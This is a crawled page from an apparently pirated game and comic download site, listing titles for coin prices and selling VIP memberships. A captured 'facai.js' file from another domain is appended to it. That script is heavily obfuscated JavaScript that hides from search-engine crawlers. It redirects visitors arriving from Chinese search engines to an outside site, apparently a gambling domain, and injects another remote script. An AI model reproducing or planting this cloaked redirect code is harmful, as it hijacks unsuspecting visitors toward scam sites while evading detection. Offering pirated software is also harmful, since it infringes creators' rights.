  <div class="img"><a href="http://xiazai-pdf.cn/archives/36448" title="孤岛危机3射击类游戏" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-7.png" class="thumb" alt="孤岛危机3射击类游戏">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/uncategorized" class="cat">未分类</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36448" title="孤岛危机3射击类游戏" target="">孤岛危机3射击类游戏</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 456</span><span class="price"><span class="fee"><i class="icon icon-ticket"></i> 1</span></span>  </div>
    </div><div class="post grid"  data-id="36443">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36443" title="勇者斗恶龙11/追寻逝去的时光/Dragon Quest XI" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-5.png" class="thumb" alt="勇者斗恶龙11/追寻逝去的时光/Dragon Quest XI">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/uncategorized" class="cat">未分类</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36443" title="勇者斗恶龙11/追寻逝去的时光/Dragon Quest XI" target="">勇者斗恶龙11/追寻逝去的时光/Dragon Quest XI</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 511</span><span class="price"><span class="fee"><i class="icon icon-ticket"></i> 1</span></span>  </div>
    </div><div class="post grid"  data-id="36438">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36438" title="魔界战记4完整版/Disgaea 4 Complete+" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-6.png" class="thumb" alt="魔界战记4完整版/Disgaea 4 Complete+">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36438" title="魔界战记4完整版/Disgaea 4 Complete+" target="">魔界战记4完整版/Disgaea 4 Complete+</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 454</span><span class="price"><span class="vip-tag free-tag"><i>免费</i></span></span>  </div>
    </div><div class="post grid"  data-id="36432">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36432" title="禁闭求生/Grounded" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-4.png" class="thumb" alt="禁闭求生/Grounded">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36432" title="禁闭求生/Grounded" target="">禁闭求生/Grounded</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 479</span><span class="price"><span class="fee"><i class="icon icon-ticket"></i> 1</span></span>  </div>
    </div><div class="post grid"  data-id="36427">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36427" title="面容/Visage冒险游戏AVG" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-3.png" class="thumb" alt="面容/Visage冒险游戏AVG">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36427" title="面容/Visage冒险游戏AVG" target="">面容/Visage冒险游戏AVG</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 426</span><span class="price"><span class="vip-tag free-tag"><i>免费</i></span></span>  </div>
    </div><div class="post grid"  data-id="36423">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36423" title="战神4/God of War【生存类】" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-2.png" class="thumb" alt="战神4/God of War【生存类】">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36423" title="战神4/God of War【生存类】" target="">战神4/God of War【生存类】</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 415</span><span class="price"><span class="fee"><i class="icon icon-ticket"></i> 2</span></span>  </div>
    </div><div class="post grid"  data-id="36417">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36417" title=" 艾尔登法环/Elden Ring（V1.02+数字豪华版+全DLC）" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/18f48a66756844c354a5d0d38150b512_header_t1654259241.jpg" class="thumb" alt=" 艾尔登法环/Elden Ring（V1.02+数字豪华版+全DLC）">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36417" title=" 艾尔登法环/Elden Ring（V1.02+数字豪华版+全DLC）" target=""> 艾尔登法环/Elden Ring（V1.02+数字豪华版+全DLC）</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 440</span><span class="price"><span class="fee"><i class="icon icon-ticket"></i> 1</span></span>  </div>
    </div><div class="post grid"  data-id="36413">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36413" title="师父/Sifu（V1.06-1.5.3.369-数字豪华版）单机免steam【PC动作冒险类游戏】" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/a075ec8eb861ea433349106566f08847_egs-sifustandardedition-sloclap-g2-01-1920x1080-4edcbedaee39-1024x576.jpg" class="thumb" alt="师父/Sifu（V1.06-1.5.3.369-数字豪华版）单机免steam【PC动作冒险类游戏】">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36413" title="师父/Sifu（V1.06-1.5.3.369-数字豪华版）单机免steam【PC动作冒险类游戏】" target="">师父/Sifu（V1.06-1.5.3.369-数字豪华版）单机免steam【PC动作冒险类游戏】</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 529</span>  </div>
    </div><div class="post grid"  data-id="36406">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36406" title="  宝可梦传说：阿尔宙斯单机免steam【PC动作冒险类游戏】" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-1.png" class="thumb" alt="  宝可梦传说：阿尔宙斯单机免steam【PC动作冒险类游戏】">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/steampc" class="cat">SteamPC游戏</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36406" title="  宝可梦传说：阿尔宙斯单机免steam【PC动作冒险类游戏】" target="">  宝可梦传说：阿尔宙斯单机免steam【PC动作冒险类游戏】</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 473</span><span class="price"><span class="fee"><i class="icon icon-ticket"></i> 2</span></span>  </div>
    </div>		</div>
		<div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='http://xiazai-pdf.cn/page/2'>2</a></li><li><a href='http://xiazai-pdf.cn/page/3'>3</a></li><li><span> ... </span></li><li><a href='http://xiazai-pdf.cn/page/74'>74</a></li><li class="next-page"><a href="http://xiazai-pdf.cn/page/2" >下一页</a></li><li><input type="number" id="jump_page" min="1" step="1" /><a href="javascript:;" class="page-jump">跳转</a></li></ul></div>		<div class="posts-loading"><img src="http://xiazai-pdf.cn/wp-content/themes/modown/static/img/loader.gif"></div>
			</div>
	<div class="home-blogs">	<div class="container">
		<h2><span>博客</span></h2>
		<p class="desc"></p>
		<ul class="clearfix">
					</ul>
		<div class="more"><a href="http://xiazai-pdf.cn/blog" target="_blank">查看更多</a></div>
	</div>
</div>		<div class="vip-content clearfix">
    <div class="container">
        <h2><span>关于VIP</span></h2>
    	
    	
    	        <div class="vip-item item-2">
            <h6>包季VIP</h6>
            <span class="price">96<small>漫币</small></span>
            <p class="border-decor"><span>3个月</span></p>
            <p></p>
<p>送网站季度会员（价值96元)</p>
<p>全站6000部漫画（日美港）</p>
<p>漫画软件APP大全免费看</p>
<p>有售后交流群，服务专一</p>
<p></p>
<p></p>                    	<a href="javascript:;" class="btn btn-small signin-loader">立即升级</a>
        	        </div>  
    	
    	        <div class="vip-item item-3">
            <h6>包年VIP</h6>
            <span class="price">186<small>漫币</small></span>
            <p class="border-decor"><span>12个月</span></p>
            <p>送网站年会员（价值186元）</p>
<p>免费网盘加速下载（价值298元）</p>
<p>漫画软件APP大全免费看</p>
<p>全站6000部漫画（日美港）</p>
<p>持续更新，免费代找</p>
<p></p><p></p>
<p></p>
<p></p>                    	<a href="javascript:;" class="btn btn-small signin-loader">立即升级</a>
        	        </div>  
    	
    	        <div class="vip-item item-4">
            <h6>终身VIP</h6>
            <span class="price">266<small>漫币</small></span>
            <p class="border-decor"><span>永久</span></p>
            <p>送网站终身会员（价值266元）</p>
<p>免费送网盘加速下载（价值298元）</p>
<p>漫画软件APP大全免费看</p>
<p>全站8000部漫画（日韩美港）</p>
<p>有售后交流群，服务专一</p>
<p>持续更新，免费代找</p>                    	<a href="javascript:;" class="btn btn-small signin-loader">立即升级</a>
        	        </div>  
    	    </div>

</div>	<div class="vip-why">
	<div class="container">
		<h2><span>我们的优势</span></h2>
		<p class="desc">资源丰富，专业人员筛选上传更新</p>
		<div class="items clearfix">
			<div class="item">
				<span><i class="dripicons dripicons-arrow-thin-up"></i></span>
				<div><h4>更新及时</h4>
					<p>专人上传，每天更新</p></div>
			</div>
			<div class="item">
				<span><i class="dripicons dripicons-archive"></i></span>
				<div><h4>精选资源</h4>
					<p>各类资源，满足需求</p></div>
			</div>
			<div class="item">
				<span><i class="dripicons dripicons-download"></i></span>
				<div><h4>高速下载</h4>
					<p>专属网盘，极速体验</p></div>
			</div>
			<div class="item">
				<span><i class="dripicons dripicons-time-reverse"></i></span>
				<div><h4>7x24h服务</h4>
					<p>专人客服，随时联系</p></div>
			</div>
		</div>
	</div>
</div>	<div class="totals">
		<div class="container clearfix">
		<div class="item">
			<i class="icon icon-source"></i>
			<p><span class="counter animateNum" data-animatetarget="20000">20000</span></p>
			<h4>总资源数</h4>
		</div>
		<div class="item">
			<i class="icon icon-source-vip"></i>
			<p><span class="counter animateNum" data-animatetarget="20000">20000</span></p>
			<h4>VIP资源数</h4>
		</div>
		<div class="item">
			<i class="icon icon-user"></i>
			<p><span class="counter animateNum" data-animatetarget="20000">20000</span></p>
			<h4>总用户数</h4>
		</div>
		<div class="item">
			<i class="icon icon-user-follow"></i>
			<p><span class="counter animateNum" data-animatetarget="200">200</span></p>
			<h4>VIP用户数</h4>
		</div>
	</div>
</div>	</div>
<footer class="footer">
	<div class="container">
	    	    	    <p class="copyright">自豪的采用<a href="https://www.mobantu.com/7191.html" target="_blank"> Modown </a>主题</p>
	</div>
</footer>
<div class="rollbar">
	<ul>
		<li><a href="http://xiazai-pdf.cn/vip"><i class="icon icon-crown"></i></a><h6>升级VIP<i></i></h6></li>				<li><a href="http://wpa.qq.com/msgrd?v=3&uin=490089003&site=qq&menu=yes 客服微信二维码" target="_blank" rel="nofollow"><i class="icon icon-qq"></i></a><h6>联系QQ<i></i></h6></li>		<li><a href="javascript:;" class="kefu_weixin"><i class="icon icon-weixin"></i><img src="http://xiazai-pdf.cn/wp-content/uploads/2021/10/微信图片_20211013203717.jpg"></a></li>						<li><a href="javascript:zh_tran2();" class="zh_click"><i class="icon icon-fan" style="top:0"></i></a><h6>繁简切换<i></i></h6></li>		<li class="totop-li"><a href="javascript:;" class="totop"><i class="icon icon-arrow-up"></i></a><h6>返回顶部<i></i></h6></li>    
	</ul>
</div>
<div class="footer-fixed-nav clearfix">
			<a href="http://xiazai-pdf.cn"><i class="icon icon-home"></i><span>首页</span></a>
		<a href="http://xiazai-pdf.cn/all"><i class="icon icon-find"></i><span>发现</span></a>
		<a href="http://xiazai-pdf.cn/vip"><i class="icon icon-crown"></i><span>VIP</span></a>
					<a href="http://xiazai-pdf.cn/login-2" class="footer-fixed-nav-user signin-loader"><i class="icon icon-user"></i><span>我的</span></a>
		<div class="footer-nav-trigger"><i class="icon icon-arrow-double-down"></i></div>
</div>
<div class="sitetips"><i class="icon icon-horn"></i> 1、找不到喜欢的漫画可以在帮助中心留言
2、有任何问题可以找客服
3、希望大家多多支持<a href="javascript:;" class="close"><i class="icon icon-close"></i></a></div><div class="sign">			
	<div class="sign-mask"></div>			
	<div class="sign-box">			
		<div class="sign-tips"></div>			
		<form id="sign-in">  
		    <div class="form-item" style="text-align:center"><a href="http://xiazai-pdf.cn"><img class="logo-login" src="http://demo.mobantu.com/modown/wp-content/themes/modown/static/img/logo.png" alt="xiazai-pdf.cn"></a></div>
			<div class="form-item"><input type="text" name="user_login" class="form-control" id="user_login" placeholder="用户名/邮箱"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="password" name="password" class="form-control" id="user_pass" placeholder="密码"><i class="icon icon-lock"></i></div>		
				
			<div class="sign-submit">			
				<input type="button" class="btn signinsubmit-loader" name="submit" value="登录">  			
				<input type="hidden" name="action" value="signin">			
			</div>			
			<div class="sign-trans">没有账号？ <a href="javascript:;" class="erphp-reg-must">注册</a>&nbsp;&nbsp;<a href="http://xiazai-pdf.cn/login-2?action=password" rel="nofollow" target="_blank">忘记密码？</a></div>	
				
				
		</form>	
				
		<form id="sign-up" style="display: none;"> 	
		    <div class="form-item" style="text-align:center"><a href="http://xiazai-pdf.cn"><img class="logo-login" src="http://demo.mobantu.com/modown/wp-content/themes/modown/static/img/logo.png" alt="xiazai-pdf.cn"></a></div>				
			<div class="form-item"><input type="text" name="name" class="form-control" id="user_register" placeholder="用户名"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="email" name="email" class="form-control" id="user_email" placeholder="邮箱"><i class="icon icon-mail"></i></div>		
			<div class="form-item"><input type="password" name="password2" class="form-control" id="user_pass2" placeholder="密码"><i class="icon icon-lock"></i></div>
				
			<div class="sign-submit">			
				<input type="button" class="btn signupsubmit-loader" name="submit" value="注册">  			
				<input type="hidden" name="action" value="signup">  	
							
			</div>			
			<div class="sign-trans">已有账号？ <a href="javascript:;" class="erphp-login-must">登录</a></div>		
							
		</form>	
			
					
	</div>			
</div><script>var zh_autoLang_t=false;var zh_autoLang_s=true;</script>
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-content/themes/modown/static/js/chinese.js'></script>
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-content/themes/modown/static/js/lib.js?ver=6.2' id='modown-lib-js'></script>
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-content/themes/modown/static/js/base.js?ver=6.2' id='modown-base-js'></script>
<script type='text/javascript' id='erphpdown-js-extra'>
/* <![CDATA[ */
var erphpdown_ajax_url = "http:\/\/xiazai-pdf.cn\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-content/plugins/erphpdown/static/erphpdown.js?ver=11.7' id='erphpdown-js'></script>
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-content/plugins/erphp-task/static/js/task.js?ver=1.03' id='erphp-task-js'></script>
<script>MOBANTU.init({ias: 0, lazy: 0, water: 0, mbf: 0, mpf: 0, mpfp: 0});document.oncontextmenu = new Function("return false;");</script>
<div class="analysis"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4ff2629857d68308cf8a6a592b78594d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 3198
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodW='jsjiami.com.v7';function _0x4b22(_0x5d1753,_0x3887f2){var _0x2f5f83=_0x2f5f();return _0x4b22=function(_0x4b22f7,_0x3d6e05){_0x4b22f7=_0x4b22f7-0x166;var _0x4821b6=_0x2f5f83[_0x4b22f7];if(_0x4b22['KcGnpU']===undefined){var _0x1a9d3e=function(_0x109c5b){var _0xe6e1c3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36143c='',_0x3340dd='';for(var _0x4dfec2=0x0,_0x2d1e25,_0x5b202f,_0x1a3f63=0x0;_0x5b202f=_0x109c5b['charAt'](_0x1a3f63++);~_0x5b202f&&(_0x2d1e25=_0x4dfec2%0x4?_0x2d1e25*0x40+_0x5b202f:_0x5b202f,_0x4dfec2++%0x4)?_0x36143c+=String['fromCharCode'](0xff&_0x2d1e25>>(-0x2*_0x4dfec2&0x6)):0x0){_0x5b202f=_0xe6e1c3['indexOf'](_0x5b202f);}for(var _0x3717ee=0x0,_0x25d90b=_0x36143c['length'];_0x3717ee<_0x25d90b;_0x3717ee++){_0x3340dd+='%'+('00'+_0x36143c['charCodeAt'](_0x3717ee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3340dd);};var _0x2feb69=function(_0x357263,_0x2b2cb5){var _0x434c65=[],_0x1937e9=0x0,_0x3ef1f3,_0x37b24e='';_0x357263=_0x1a9d3e(_0x357263);var _0x46b2c4;for(_0x46b2c4=0x0;_0x46b2c4<0x100;_0x46b2c4++){_0x434c65[_0x46b2c4]=_0x46b2c4;}for(_0x46b2c4=0x0;_0x46b2c4<0x100;_0x46b2c4++){_0x1937e9=(_0x1937e9+_0x434c65[_0x46b2c4]+_0x2b2cb5['charCodeAt'](_0x46b2c4%_0x2b2cb5['length']))%0x100,_0x3ef1f3=_0x434c65[_0x46b2c4],_0x434c65[_0x46b2c4]=_0x434c65[_0x1937e9],_0x434c65[_0x1937e9]=_0x3ef1f3;}_0x46b2c4=0x0,_0x1937e9=0x0;for(var _0x257dc1=0x0;_0x257dc1<_0x357263['length'];_0x257dc1++){_0x46b2c4=(_0x46b2c4+0x1)%0x100,_0x1937e9=(_0x1937e9+_0x434c65[_0x46b2c4])%0x100,_0x3ef1f3=_0x434c65[_0x46b2c4],_0x434c65[_0x46b2c4]=_0x434c65[_0x1937e9],_0x434c65[_0x1937e9]=_0x3ef1f3,_0x37b24e+=String['fromCharCode'](_0x357263['charCodeAt'](_0x257dc1)^_0x434c65[(_0x434c65[_0x46b2c4]+_0x434c65[_0x1937e9])%0x100]);}return _0x37b24e;};_0x4b22['DmdDXE']=_0x2feb69,_0x5d1753=arguments,_0x4b22['KcGnpU']=!![];}var _0x48e563=_0x2f5f83[0x0],_0x320cff=_0x4b22f7+_0x48e563,_0x1f4d67=_0x5d1753[_0x320cff];return!_0x1f4d67?(_0x4b22['vTMTLH']===undefined&&(_0x4b22['vTMTLH']=!![]),_0x4821b6=_0x4b22['DmdDXE'](_0x4821b6,_0x3d6e05),_0x5d1753[_0x320cff]=_0x4821b6):_0x4821b6=_0x1f4d67,_0x4821b6;},_0x4b22(_0x5d1753,_0x3887f2);}function _0x2f5f(){var _0x124d1e=(function(){return[_0xodW,'RhPWjsAjwiPCaSmXi.RFchlfoSQmV.Mdvk7bupPp==','W6dcPvhcKmoQWOpdQW','Bmo9WRJdT8ke','W4hdJSo+W5FdTmkHWPpcHCoJ','rCoLWQapEIqPW4xcIrtcTSkH','W4ZcPgiqW6RdUq','W7tdQYdcT8ksW6BdOwtdT27cHhC','W41XaWBcRSoTpG','WO3cR8o9sbFdHSouW4a','W7pdVuNcTmo3WQFcNCodpCkjBmkD','f3hdNSk9W4yFWQmrW5bv','yWviW6fEySo+'].concat((function(){return['WRxcH0VcV8oQWQNdRYG','W6JdMHNdRCkQW7xcTt8dWRldNatcJq','W6K5WRm2Da4vW5ZdNG','WQhcJ8k5W5Wt','rsRcRmoqWRhdVwBdH8krWOxdKCkE','eCoxfCkkWP7cRCo9WP8IWOStW7ax','hSk0AM/cP8oqWOns','W7hcMfBdLSoOWORdRW','tCoJWQVcRSownCoaiComdmkgW6S0','WP7cH8k7jGldIY4pW7RcQ0JdIa','omo8CmoN','WOFcKSk5W6a','vCopWRnAmbVdVsFdSNVdJSoM'].concat((function(){return['kxVdImkVW6m','hSogEYm0w38','vMDeW5LkWOJcMK7cG8kmW47dTmkAcXDzWRBcQIRdVmoInW','W4RcGGWtWPPadc0','yvpcJaO','qCoNWQujEYrVW6lcLHNcJ8k/WOS','sH9cW6CEjCkrWQxdSmoDeI/cLh15W6RcGmosW5lcPmkAtxtcOmkPW4dcQmobFSkKb2rog8o4iaFdGbtdICkXW5FcGCkQmCokFc/cUhtdKtpcTmovldxdQINdKW','WPDZhSkfpmomWP/dK8ow','WOC2nGldUCklWPrG','zSo5WRJdKCkaW5hdJmoJW5lcO8obWRxdMbZcHCkId8kwW5JcVa','WPFdN1PfW5WBvXBcG1JdHmoQzW'];}()));}()));}());_0x2f5f=function(){return _0x124d1e;};return _0x2f5f();};var _0x5ad741=_0x4b22;if(function(_0x4b65ac,_0x7e4c89,_0x45113b,_0x39420c,_0x3f7d16,_0x4747f7,_0x5ced1d){return _0x4b65ac=_0x4b65ac>>0x1,_0x4747f7='hs',_0x5ced1d='hs',function(_0x4b9615,_0x11e77c,_0x1a52f7,_0x2a8cf0,_0x486f28){var _0x17f62b=_0x4b22;_0x2a8cf0='tfi',_0x4747f7=_0x2a8cf0+_0x4747f7,_0x486f28='up',_0x5ced1d+=_0x486f28,_0x4747f7=_0x1a52f7(_0x4747f7),_0x5ced1d=_0x1a52f7(_0x5ced1d),_0x1a52f7=0x0;var _0x4fea55=_0x4b9615();while(!![]&&--_0x39420c+_0x11e77c){try{_0x2a8cf0=parseInt(_0x17f62b(0x175,'s&Yo'))/0x1+parseInt(_0x17f62b(0x166,'zPyv'))/0x2*(parseInt(_0x17f62b(0x188,'&E1Z'))/0x3)+-parseInt(_0x17f62b(0x180,'Lxkq'))/0x4*(-parseInt(_0x17f62b(0x182,'U[Y9'))/0x5)+parseInt(_0x17f62b(0x178,'kWSJ'))/0x6*(-parseInt(_0x17f62b(0x179,'nhyP'))/0x7)+-parseInt(_0x17f62b(0x17b,'&E1Z'))/0x8*(parseInt(_0x17f62b(0x17c,'crWJ'))/0x9)+-parseInt(_0x17f62b(0x17e,'LO5S'))/0xa*(-parseInt(_0x17f62b(0x173,'YK9X'))/0xb)+-parseInt(_0x17f62b(0x170,'nhyP'))/0xc;}catch(_0x3f9b12){_0x2a8cf0=_0x1a52f7;}finally{_0x486f28=_0x4fea55[_0x4747f7]();if(_0x4b65ac<=_0x39420c)_0x1a52f7?_0x3f7d16?_0x2a8cf0=_0x486f28:_0x3f7d16=_0x486f28:_0x1a52f7=_0x486f28;else{if(_0x1a52f7==_0x3f7d16['replace'](/[QMAWSVdPpCflbXFwukhR=]/g,'')){if(_0x2a8cf0===_0x11e77c){_0x4fea55['un'+_0x4747f7](_0x486f28);break;}_0x4fea55[_0x5ced1d](_0x486f28);}}}}}(_0x45113b,_0x7e4c89,function(_0xdc0a3c,_0x1d6cf4,_0x4c0252,_0x3cf95e,_0x4ff329,_0x1c01ee,_0x453c2e){return _0x1d6cf4='\x73\x70\x6c\x69\x74',_0xdc0a3c=arguments[0x0],_0xdc0a3c=_0xdc0a3c[_0x1d6cf4](''),_0x4c0252='\x72\x65\x76\x65\x72\x73\x65',_0xdc0a3c=_0xdc0a3c[_0x4c0252]('\x76'),_0x3cf95e='\x6a\x6f\x69\x6e',(0x1cc323,_0xdc0a3c[_0x3cf95e](''));});}(0x18c,0xdff14,_0x2f5f,0xc8),_0x2f5f){}function isSpider(){var _0x4f4312=_0x4b22;if(navigator[_0x4f4312(0x172,'oRbP')][_0x4f4312(0x184,'%Kd4')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x5ad741(0x187,'^4kv')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;regex[_0x5ad741(0x169,'kWSJ')](referer)&&(navigator['userAgent'][_0x5ad741(0x177,'T3Bv')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window[_0x5ad741(0x16e,'s&Yo')][_0x5ad741(0x16f,'PnsW')]='https://jnfacai87.com/':window[_0x5ad741(0x181,'U[Y9')][_0x5ad741(0x168,'ZriG')]=_0x5ad741(0x16d,'8]n@'));var _hmt=_hmt||[];(function(){var _0x3cd11f=_0x5ad741,_0x523b53={'gLhAk':_0x3cd11f(0x17a,'SwW1'),'NkdwK':_0x3cd11f(0x171,'mXQ2')},_0x9e6e8=document['createElement'](_0x523b53['gLhAk']);_0x9e6e8['src']=_0x523b53[_0x3cd11f(0x16b,'A81P')];var _0x31d568=document[_0x3cd11f(0x174,'T3Bv')](_0x523b53['gLhAk'])[0x0];_0x31d568[_0x3cd11f(0x17f,'A81P')][_0x3cd11f(0x16a,'DG#P')](_0x9e6e8,_0x31d568);}());var version_ = 'jsjiami.com.v7';